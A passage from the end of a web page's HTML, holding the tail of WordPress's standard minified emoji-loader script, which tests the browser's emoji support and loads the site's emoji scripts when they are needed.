t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
